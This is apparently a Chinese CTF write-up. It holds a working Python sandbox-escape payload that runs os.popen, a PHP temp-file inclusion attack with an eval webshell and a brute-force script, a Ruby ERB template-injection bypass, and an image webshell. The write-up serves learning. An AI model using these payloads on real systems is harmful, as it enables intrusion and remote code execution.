if not filename:
abort(400)
try:
filename = urllib.parse.unquote(filename)
except Exception:
abort(400)
file_path = os.path.abspath(filename)
project_root = os.path.abspath(os.getcwd())
blog_dir = os.path.abspath('blog')
allowed_dirs = [project_root, blog_dir]
if not any(file_path.startswith(allowed + os.sep) or file_path == allowed for allowed in allowed_dirs):
abort(403)
basename = os.path.basename(file_path)
if not (basename == 'app.py' or basename.endswith('.html')):
abort(403)
if not os.path.isfile(file_path):
abort(404)
return send_file(file_path, as_attachment=True)
@app.route('/admin/oj', methods=['GET', 'POST'])
def oj():
if 'username' not in session or session['username'] != 'admin':
return redirect('/login')
if request.method == 'POST':
data = request.json
code = data.get('code', '').strip()
if not code:
return jsonify({"error": "代码不能为空"}), 400
try:
source_simple_check(code)
compiled_code = compile(code, "<sandbox>", "exec")
source_opcode_checker(compiled_code)
safe_builtins = {
"print": print,
"len": len,
"str": str,
"int": int,
"float": float,
"randint": randint,
"randrange": randrange,
"seed": seed,
"range":range,
}
sys.addaudithook(temp_audit_hook)
stdout = StringIO()
with redirect_stdout(stdout):
try:
seed(str(time()) + "CTF_SANDBOX" + str(id(code)))
exec(compiled_code, {"__builtins__": safe_builtins}, {})
finally:
if hasattr(sys, 'audithooks'):
sys.audithooks.clear()
output = stdout.getvalue()
return jsonify({"output": output})
except SandboxSecurityException as e:
return jsonify({"error": f"安全拦截: {str(e)}"}), 403
except Exception as e:
return jsonify({"error": f"执行错误: {str(e)}"}), 400
return render_template('admin.html', username=session['username'])
@app.route('/reset')
def reset_page():
return render_template('reset.html')
@app.route('/api/reset/step1', methods=['POST'])
def reset_step1():
data = request.get_json()
username = data.get('username')
email = data.get('email')
user = users.get(username)
if user and user['email'] == email:
return jsonify({'success': True, 'message': '邮箱验证成功'})
return jsonify({'success': False, 'message': '用户名或邮箱不匹配'})
@app.route('/api/reset/step2', methods=['POST'])
def reset_step2():
data = request.get_json()
username = data.get('username')
id_card = data.get('id_card', '').strip()
phone = data.get('phone', '').strip()
user = users.get(username)
if not user:
return jsonify({'success': False, 'message': '无效用户'})
if (
is_valid_id_card(id_card) and
is_valid_phone(phone) and
user['id_card'] == id_card and
user['phone'] == phone
):
return jsonify({'success': True, 'message': '身份信息验证成功'})
return jsonify({'success': False, 'message': '身份证号或手机号错误'})
@app.route('/api/reset/step3', methods=['POST'])
def reset_step3():
data = request.get_json()
username = data.get('username')
new_password = data.get('new_password')
confirm_password = data.get('confirm_password')
if new_password != confirm_password:
return jsonify({'success': False, 'message': '两次密码不一致'})
if username not in users:
return jsonify({'success': False, 'message': '用户不存在'})
users[username]['password_md5'] = hashlib.md5(new_password.encode()).hexdigest()
return jsonify({'success': True, 'message': '密码重置成功!'})
if __name__ == '__main__':
app.run(debug=True, host='0.0.0.0', port=5000) 这是一个沙箱,可以执行代码,但是,存在三重检验,一个是源码层面的检验source_simple_check,需要代码里不存在这些黑名单关键词,第二层是字节码检验,第三层是运行时检验,也就是常说的addaudithook,主要需要绕过的是第一层和第三层,可以先从沙箱入手,想办法绕过沙箱,不过,沙箱中的"__builtins__": safe_builtins,可知内建函数中没有可以让我们导入的东西,那么可以想办法逃逸出沙箱,到更外层可能会有可以使用的点,所以用栈帧逃逸逃到外界即可。
首先是想办法逃逸到外界,我们可以确定的是,外界的程序里肯定是有"__builtins__"的,那么就可以通过如下方式进行绕过:
python
def waff():
def f():
yield g.gi_frame.f_back
q = (q.gi_frame.f_back.f_back.f_back.f_globals for _ in [1])
b=[*q][0]
return b
b=waff()
print(b)
#输出结果
#{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f7cb887bbd0>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '__file__': '/app/app.py', '__cached__': None, 'Flask': <class 'flask.app.Flask'>, 'request': <Request 'http://47.92.129.245:5000/admin/oj' [POST]>, 'jsonify': <function jsonify at 0x7f7cb7976a20>, 'render_template': <function render_template at 0x7f7cb769c680>, 'session': <Secu。。。。。。。。 可见,这里存在"__builtins__",可惜是个函数,那么,看看这一层是哪一层:
python
def waff():
def f():
yield g.gi_frame.f_back
q = (q.gi_frame.f_back.f_back.f_back for _ in [1])
b=[*q][0]
return b
b=waff()
print(b)
#<frame at 0x7f7cb76e3de0, file '/app/app.py', line 263, code oj> 先来做个test文件测试下,将这两个沙箱函数稍微改改,本地调试下:
python
def source_opcode_checker(code_obj):
opcode_io = StringIO()
dis(code_obj, file=opcode_io)
opcodes = opcode_io.getvalue().splitlines()
opcode_io.close()
allowed_globals = {"print", "len", "str", "int", "float", "randint", "randrange", "seed"}
for line in opcodes:
if "LOAD_GLOBAL" in line:
pass
elif "IMPORT_NAME" in line:
raise ValueError("Import statements are not allowed")
elif "LOAD_METHOD" in line:
pass
def temp_audit_hook(event, args):
dangerous_events = {
"os.system", "os.popen", "subprocess.Popen", "subprocess.call",
"subprocess.check_output", "subprocess.run", "subprocess.getoutput",
"builtins.eval", "builtins.compile", "builtins.__import__", "eval",
"import", "importlib", "__import__", "importlib.import_module",
"open", "file", "os.open", "os.read", "os.write",
"urllib.request.urlopen", "urllib.request.Request", "requests.", "socket.socket",
"http.client.HTTPConnection", "http.client.HTTPSConnection",
"ctypes.", "marshal.loads", "os.execv", "os.execve", "os.execvp", "os.execvpe",
"os.environ", "os.getenv", "os.getpid", "os.getuid",
"subprocess.Popen", "subprocess.Popen", "os.system",
"os.remove", "os.unlink", "os.chmod", "os.chown",
}
for dangerous_event in dangerous_events:
if event == dangerous_event or event.startswith(dangerous_event + '.'):
pass 可以简单整改下源码任期能够在本地运行,之后就是调试:
python
def waff():
def f():
yield g.gi_frame.f_back
q = (q.gi_frame.f_back.f_back.f_back.f_globals for _ in [1])
b=[*q][0]
return b
b=waff()
print(b)
#{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fcb0591f090>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>,。。。。。。。。。 这里的"__builtins__"是模块,但是因为第一层waf过滤太多关键字了,所以根据模块的调用方式这个似乎没法进行绕过,那么再回溯一层再看看:
python
def waff():
def f():
yield g.gi_frame.f_back
q = (q.gi_frame.f_back.f_back.f_back.f_back.f_globals for _ in [1])
b=[*q][0]
return b
b=waff()
print(b)
#。。。。。。'__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, types, exceptions, and other objects.\n\nThis module provides direct access to all 'built-in'\nidentifiers of Python; for example, builtins.len is\nthe full name for the built-in function len().\n\nThi 。。。。。。 这里就成了字典,那么就可以进行绕过了,这里成功获取了"__builtins__"的字典,那么在题目里测试下看看:
python
def waff():
def f():
yield g.gi_frame.f_back
q = (q.gi_frame.f_back.f_back.f_back.f_globals for _ in [1])
b=[*q][0]
if '_'*2+'builtins'+'_'*2 in b:
print('ok')
return b
b=waff()
# ok 证明是成功了,但是,这里需要注意,如果直接输出 b 会导致程序crash掉,尽可能别输出,这似乎是别的什么问题导致的报错。
既然有了"__builtins__"之后,那么就可以考虑直接把os._exit(0)给杨掉,这样就算执行了system之类的函数也不会报错,直接扔下payload:
python
def waff():
def f():
yield g.gi_frame.f_back
q = (q.gi_frame.f_back.f_back.f_back.f_back.f_globals for _ in [1])
b=[*q][0]
if 'o'+'s' in b:
b['_'*2+'builtins'+'_'*2]['set'+'attr'](b['o'+'s'], "_ex"+"it", print)
return b
b=waff() 这里通过了__builtins__中的setattr修改了os中的_exit为print,那么就算被钩子检测到了,也不用担心被直接退出了,之后就是直接 RCE 了:
python
def waff():
def f():
yield g.gi_frame.f_back
q = (q.gi_frame.f_back.f_back.f_back.f_back.f_globals for _ in [1])
b=[*q][0]
if 'o'+'s' in b:
b['_'*2+'builtins'+'_'*2]['set'+'attr'](b['o'+'s'], "_ex"+"it", print)
return b
b=waff()
o_modules = b['_'*2+'builtins'+'_'*2]['get'+'attr']((b['_'*2+'builtins'+'_'*2]['get'+'attr'](b['o'+'s'], 'po'+'pen')('whoami')),"_proc").stdout
for o_module in o_modules:
print(o_module)
#0。。。。。。
#root 因为不能使用read()(在关键词上被禁用了),所以这里只有通过这种方式进行绕过了,通过getattr获取popen执行过后的对象中的_proc之后用stdout进行输出
先贴一个payload,最后payload如下:
python
def waff():
def f():
yield g.gi_frame.f_back
q = (q.gi_frame.f_back.f_back.f_back.f_back.f_globals for _ in [1])
b=[*q][0]
if 'o'+'s' in b:
b['_'*2+'builtins'+'_'*2]['set'+'attr'](b['o'+'s'], "_ex"+"it", print)
return b
b=waff()
o_modules = b['_'*2+'builtins'+'_'*2]['get'+'attr']((b['_'*2+'builtins'+'_'*2]['get'+'attr'](b['o'+'s'], 'po'+'pen')('whoami')),"_proc").stdout
for o_module in o_modules:
print(o_module) 这里就对这个payload就行下讲解就行了,就不一步步进行调试了:
首先,三个waf函数里,第二个waf作用不是很大,但是会导致#错误: 执行错误: Disallowed global access: q,不过像之后那样就不会出现这个报错。第一个主要是杨掉了常见的字段,第三个则是沙箱的核心点,虽然看上去第三个waf防的很死,但是用处不大,因为是用的os._exit()直接exit掉了,所以这里直接给os里的这个方法给杨掉就行了,不需要在意,所以这里的payload就是:
python
def waff():
def f():
yield g.gi_frame.f_back
q = (q.gi_frame.f_back.f_back.f_back.f_back.f_globals for _ in [1])
b=[*q][0]
if 'o'+'s' in b:
b['_'*2+'builtins'+'_'*2]['set'+'attr'](b['o'+'s'], "_ex"+"it", print)
return b
b=waff()
o_modules = b['_'*2+'builtins'+'_'*2]['get'+'attr']((b['_'*2+'builtins'+'_'*2]['get'+'attr'](b['o'+'s'], 'po'+'pen')('cat /aaaFffLllA44Ggg')),"_proc").stdout
for o_module in o_modules:
print(o_module) 这里贴一下k13in大佬的poc:
python
def f():
x=(x.gi_frame.f_back for _ in [1]); return [*x][0]
fr=f(); k="\x6f\x73".encode().decode("unicode_escape"); p=fr
while p:
g=p.f_globals
if k in g:
o=g[k]
print([e.name for e in o.scandir("/")])
print([e.name for e in o.scandir("/app")])
break
p=p.f_backez_include(复现)
不太一样的文件包含
贴个源码:
php
<?php
highlight_file(__FILE__);
$file = $_GET['file'] ?? null;
if ($file === 'tmp') {
$tmpDir = '/tmp';
if (!is_dir($tmpDir) || !is_readable($tmpDir)) {
die("/tmp目录不可访问或不存在");
}
$files = scandir($tmpDir);
if ($files === false) {
die("无法扫描/tmp目录");
}
$phpFiles = [];
foreach ($files as $filename) {
if ($filename !== '.' && $filename !== '..' && strpos($filename, 'php') === 0) {
$phpFiles[] = $filename;
}
}
if (empty($phpFiles)) {
die();
}
foreach ($phpFiles as $name) {
$lastFour = strlen($name) >= 4 ? substr($name, -4) : $name;
echo $lastFour;
}
exit;
}
if (empty($file)) {
die("请传入有效的file参数");
}
function isAllowedFile($file) {
$filterPrefix = 'php://filter/string.strip_tags/resource=';
if (strpos($file, $filterPrefix) === 0) {
$resourcePath = substr($file, strlen($filterPrefix));
$resourceRealPath = realpath($resourcePath);
if ($resourceRealPath === false) {
return false;
}
$tmpBaseDir = realpath('/tmp') . '/';
$allowedIndexPhp = realpath('index.php');
if (strpos($resourceRealPath, $tmpBaseDir) === 0 || $resourceRealPath === $allowedIndexPhp) {
return true;
} else {
return false;
}
}
$realPath = realpath($file);
if ($realPath === false) {
return false;
}
$tmpBaseDir = realpath('/tmp') . '/';
if (strpos($realPath, $tmpBaseDir) === 0) {
return true;
}
$allowedIndexPhp = realpath('index.php');
if ($realPath === $allowedIndexPhp) {
return true;
}
return false;
}
if (!isAllowedFile($file)) {
die("file参数不合法");
}
$includeResult = @include($file);
if ($includeResult === false) {
die("<br>无法包含文件");
}
?>
请传入有效的file参数 存在$filterPrefix = 'php://filter/string.strip_tags/resource=';,依稀记得BUUOJ-NPUCTF2020ezinclude 1这个题里有一个这个伪协议,有个特性:
在上传文件时,如果出现
Segment Fault,那么上传的临时文件不会被删除。这里的上传文件需要说明一下,一般认为,上传文件需要对应的功能点,但实际上,无论是否有文件上传的功能点,只要 HTTP 请求中存在文件,那么就会被保存为临时文件,当前 HTTP 请求处理完成后,垃圾回收机制会自动删除临时文件。使
php陷入死循环直,产生Segment Fault的方法:(具体原理未找到,如果有大佬清楚,请告知,感谢。)
使用
php://filter/string.strip_tags/resource=文件
使用
php://filter/convert.quoted-printable-encode/resource=文件
函数要求
file
file_get_contents
readfile
所以直接 PHP LFI 包含临时文件+string.strip_tags过滤器导致出现php segment fault
python
import requests
from io import BytesIO #BytesIO实现了在内存中读写bytes
payload = "<?php eval($_POST[cmd]);?>"
data={'file': BytesIO(payload.encode())}
url="http://8.153.93.57:30372/?file=php://filter/string.strip_tags/resource=index.php"
r=requests.post(url=url,files=data,allow_redirects=False) 之后用?file=tmp,这里功能是扫描临时文件目录,输出DAyj:
php
foreach ($phpFiles as $name) {
$lastFour = strlen($name) >= 4 ? substr($name, -4) : $name;
echo $lastFour;
} 根据这里,可以知道,当输出长度高于4的时候输出后四位,那么,这里应该是两位是未知的php??DAyj,那么就得爆破
最后爆破出来:
python
import requests
import string
import time
# 目标URL的基础部分(??为待爆破位置)
base_url = "http://8.153.93.57:30372/?file=/tmp/php{}{}DAyj"
# 爆破字符集:数字 + 大写字母 + 小写字母
chars = string.digits + string.ascii_uppercase + string.ascii_lowercase
# 请求头(根据提供的数据包构造,修正换行语法问题)
headers = {
"Host": "ip",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Cookie": "BEEFHOOK=v9l9riSiUl5aAaBp1TD92APnVIe94w8whQSHqUW1p9KX43aUihRWqBASlt608WnLT6N4BfmKPSczQ0IN",
"Upgrade-Insecure-Requests": "1",
"Priority": "u=0, i",
"Content-Type": "application/x-www-form-urlencoded"
}
# POST数据
data = "cmd=phpinfo();"
# 成功标识(phpinfo()的特征内容,可根据实际情况调整)
success_flag = "PHP Version"
# 遍历所有可能的两位组合
for c1 in chars:
for c2 in chars:
# 构造完整URL
target_url = base_url.format(c1, c2)
print(f"尝试: {target_url}")
try:
# 发送POST请求(超时时间10秒)
response = requests.post(
url=target_url,
headers=headers,
data=data,
timeout=10,
verify=False # 忽略SSL证书验证(如果需要)
)
# 检查响应中是否包含成功标识
if success_flag in response.text:
print(f"\n[!] 爆破成功!正确组合: {c1}{c2}")
print(f"[!] 响应内容片段: {response.text[:500]}") # 输出部分响应
exit() # 找到后退出
# 避免请求过于频繁,间隔0.5秒(可根据目标调整)
time.sleep(0.1)
except requests.exceptions.RequestException as e:
print(f"请求错误: {e}")
continue
print("\n[!] 所有组合尝试完毕,未找到匹配结果")
tex
[!] 爆破成功!正确组合: jL
[!] 响应内容片段: <code><span style="color: #000000">
<br /></span><span style="color: #0000BB">$file </span><span style="color: #007700">= </span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'file'</span><span style="color: #007700">] ?? </span><span style= 成功RCE,之后就是RCE读取文件了:
红宝石的恶作剧(复现,先记录下来,细看)
ez_ssti
WP没看懂,先记录下来,之后研究下
输入1+1返回2,但是输入{``{1*1}}就报错了,wp里说这个是Ruby环境,存在ERB 模板注入漏洞,所以用File.read('/flag'),返回fakeflag读取flag,但是返回了个假的flag:Hello, HECTF{TH1S_lS_a_FAKE_flag}!,过滤的东西通过动态常量绕过,Object.const_get("File").read("/flag")。
数据管理系统(复现)
开发小哥为了下班粗心buff叠满,够领导拿着板子追着揍半条街。
提示11.file参数存在日志泄露
提示22.图片包含
Hint1里说的是file参数存在日志泄露,结合主页的这里,推测可以通过这个读取到日志文件,可以先去读一下日志文件:

中间件是Nginx,然后随便登录下发现登录方式是GET并且没加密:/?username=admin&password=asd,可以读取下Nginx的日志文件,来获取账号密码,先用GET方式读下:?file=/var/log/nginx/access.log,并搜搜下=admin:

账号密码有了,但是可能有干扰,得一个个试试,最后试出来这个对了admin/bdsfasuaosdah42134223829@#!。

在个人资料那里找到了文件上传的点,做一个图片马,整一个比较小的png图片,然后用winhex修改里面的一些内容的十六进制为木马的文本对应的十六进制,能绕过getimagesize校验:
在解压调试界面,分析前端html,有个这个:

解压调试下面有个地方写了个png文件,那个就是我们传上去的木马文件,不过为啥最后一步的目录是这样的不知道,后面环境关了没来得及写,晚上宿舍断电,复现一半电脑没电关机了,第二天起来环境没了,所以贴一个wp里的截图:
最后尝试包含文件,getshell
Pwn:
nc一下~
小明从系统后台中发现了一段有问题的日志,你能从中找到奇怪点并且消除吗?
nc一下得到日志:
log
192.168.220.1 - - [02/Jul/2024:18:53:29 +0800] "GET /01 HTTP/1.1" 301 578 "http://192.168.220.132/"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:29 +0800] "GET /01/ HTTP/1.1" 302 336 "http://192.168.220.132/"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:29 +0800] "GET /01/login.php HTTP/1.1" 200 1049 "http://192.168.220.132/"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:31 +0800] "POST /01/login.php HTTP/1.1" 302 337 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:31 +0800] "GET /01/login.php HTTP/1.1" 200 1058 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:33 +0800] "POST /01/login.php HTTP/1.1" 302 337 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:33 +0800] "GET /01/login.php HTTP/1.1" 200 1062 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:35 +0800] "POST /01/login.php HTTP/1.1" 302 337 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:35 +0800] "GET /01/login.php HTTP/1.1" 200 1065 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:36 +0800] "POST /01/login.php HTTP/1.1" 302 337 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:36 +0800] "GET /01/login.php HTTP/1.1" 200 1068 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:38 +0800] "POST /01/login.php HTTP/1.1" 302 337 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:38 +0800] "GET /01/login.php HTTP/1.1" 200 1070 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:47 +0800] "POST /01/login.php HTTP/1.1" 302 337 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:47 +0800] "GET /01/index.php HTTP/1.1" 200 3033 "http://192.168.220.132/01/login.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:53:57 +0800] "GET /01/data/upload/ HTTP/1.1" 200 1747 "http://192.168.220.132/01/index.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:54:14 +0800] "POST /01/data/upload/ HTTP/1.1" 200 1805 "http://192.168.220.132/01/data/upload/"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:54:18 +0800] "GET /01/data/upload/upd0te.php HTTP/1.1" 200 512 "http://192.168.220.132/01/data/upload/"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:54:23 +0800] "GET /01/phpinfo.php HTTP/1.1" 200 25051 "http://192.168.220.132/01/data/upload/"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:54:30 +0800] "GET /01/logout.php HTTP/1.1" 302 337 "http://192.168.220.132/01/data/upload/"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:54:30 +0800] "GET /01/login.php HTTP/1.1" 200 1072 "http://192.168.220.132/01/data/upload/"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
请找到黑客的操作[ 提交答案:病毒上传的时间+病毒名称 ]: 经过分析,发现文件上传漏洞,且相关日志是:
log
192.168.220.1 - - [02/Jul/2024:18:53:57 +0800] "GET /01/data/upload/ HTTP/1.1" 200 1747 "http://192.168.220.132/01/index.php"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:54:14 +0800] "POST /01/data/upload/ HTTP/1.1" 200 1805 "http://192.168.220.132/01/data/upload/"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0"
192.168.220.1 - - [02/Jul/2024:18:54:18 +0800] "GET /01/data/upload/upd0te.php HTTP/1.1" 200 512 "http://192.168.220.132/01/data/upload/"" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0" 第二条很显然,POST传输文件,第三条直接出现了访问木马的情况,那么第三条就是木马(后面全是logout和login操作,所以估计就是这两条)那么输入02/Jul/2024:18:54:14+upd0te.php通过第一关,第二关是个游戏,没搞懂什么sum逻辑,但还是不小心过了:
log
输入正确!恭喜来到病毒的世界,通过数字对战游戏战胜病毒即可消除它...
================ 数字对战游戏 ===============
1. a、b、c的取值范围是0-9,且选择不能重复
2. 通过某种计算,每局最终的sum值大的一方获胜
3. 先得3分者胜
=============================================
===== 第1局 =====
请输入参数 a :2
请输入参数 b :0
请输入参数 c :9
------ 第1局结果 ------
您的选择:a=2, b=0, c=9
病毒选择:a=0, b=2, c=1
结果:您获胜!
当前比分:您 1 - 0 病毒
===== 第2局 =====
请输入参数 a :3
请输入参数 b :1
请输入参数 c :4
------ 第2局结果 ------
您的选择:a=3, b=1, c=4
病毒选择:a=0, b=1, c=4
结果:病毒获胜!
当前比分:您 1 - 1 病毒
===== 第3局 =====
请输入参数 a :2
请输入参数 b :0
请输入参数 c :3
